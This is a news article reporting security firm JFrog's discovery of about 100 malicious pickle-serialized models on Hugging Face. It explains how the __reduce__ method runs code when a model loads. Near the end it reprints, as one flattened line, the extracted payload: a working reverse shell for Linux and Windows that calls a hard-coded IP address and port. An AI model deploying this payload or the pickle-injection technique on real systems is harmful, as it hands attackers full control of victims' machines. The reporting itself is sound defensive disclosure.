IN A PICKLE —
Malicious submissions have been a fact of life for code repositories. AI is no different.

Getty Images
Code uploaded to AI developer platform Hugging Face covertly installed backdoors and other types of malware on end-user machines, researchers from security firm JFrog said Thursday in a report that’s a likely harbinger of what’s to come.
In all, JFrog researchers said, they found roughly 100 submissions that performed hidden and unwanted actions when they were downloaded and loaded onto an end-user device. Most of the flagged machine learning models—all of which went undetected by Hugging Face—appeared to be benign proofs of concept uploaded by researchers or curious users. JFrog researchers said in an email that 10 of them were “truly malicious” in that they performed actions that actually compromised the users’ security when loaded.
Full control of user devices
One model drew particular concern because it opened a reverse shell that gave a remote device on the Internet full control of the end user’s device. When JFrog researchers loaded the model into a lab machine, the submission indeed loaded a reverse shell but took no further action.
That, the IP address of the remote device, and the existence of identical shells connecting elsewhere raised the possibility that the submission was also the work of researchers. An exploit that opens a device to such tampering, however, is a major breach of researcher ethics and demonstrates that, just like code submitted to GitHub and other developer platforms, models available on AI sites can pose serious risks if not carefully vetted first.
“The model’s payload grants the attacker a shell on the compromised machine, enabling them to gain full control over victims’ machines through what is commonly referred to as a ‘backdoor,’” JFrog Senior Researcher David Cohen wrote. “This silent infiltration could potentially grant access to critical internal systems and pave the way for large-scale data breaches or even corporate espionage, impacting not just individual users but potentially entire organizations across the globe, all while leaving victims utterly unaware of their compromised state.”

A lab machine set up as a honeypot to observe what happened when the model was loaded.
JFrog

Enlarge / Secrets and other bait data the honeypot used to attract the threat actor.
JFrog
How baller432 did it
Like the other nine truly malicious models, the one discussed here used pickle, a format that has long been recognized as inherently risky. Pickles is commonly used in Python to convert objects and classes in human-readable code into a byte stream so that it can be saved to disk or shared over a network. This process, known as serialization, presents hackers with the opportunity of sneaking malicious code into the flow.
The model that spawned the reverse shell, submitted by a party with the username baller432, was able to evade Hugging Face’s malware scanner by using pickle’s “__reduce__” method to execute arbitrary code after loading the model file.
JFrog’s Cohen explained the process in much more technically detailed language:
In loading PyTorch models with transformers, a common approach involves utilizing the torch.load() function, which deserializes the model from a file. Particularly when dealing with PyTorch models trained with Hugging Face’s Transformers library, this method is often employed to load the model along with its architecture, weights, and any associated configurations. Transformers provide a comprehensive framework for natural language processing tasks, facilitating the creation and deployment of sophisticated models. In the context of the repository “baller423/goober2,” it appears that the malicious payload was injected into the PyTorch model file using the __reduce__ method of the pickle module. This method, as demonstrated in the provided reference, enables attackers to insert arbitrary Python code into the deserialization process, potentially leading to malicious behavior when the model is loaded.
Upon analysis of the PyTorch file using the fickling tool, we successfully extracted the following payload:
RHOST = "210.117.212.93" RPORT = 4242 from sys import platform if platform != 'win32': import threading import socket import pty import os def connect_and_spawn_shell(): s = socket.socket() s.connect((RHOST, RPORT)) [os.dup2(s.fileno(), fd) for fd in (0, 1, 2)] pty.spawn("https://arstechnica.com/bin/sh") threading.Thread(target=connect_and_spawn_shell).start() else: import os import socket import subprocess import threading import sys def send_to_process(s, p): while True: p.stdin.write(s.recv(1024).decode()) p.stdin.flush() def receive_from_process(s, p): while True: s.send(p.stdout.read(1).encode()) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) while True: try: s.connect((RHOST, RPORT)) break except: pass p = subprocess.Popen(["powershell.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE, shell=True, text=True) threading.Thread(target=send_to_process, args=[s, p], daemon=True).start() threading.Thread(target=receive_from_process, args=[s, p], daemon=True).start() p.wait()
Hugging Face has since removed the model and the others flagged by JFrog.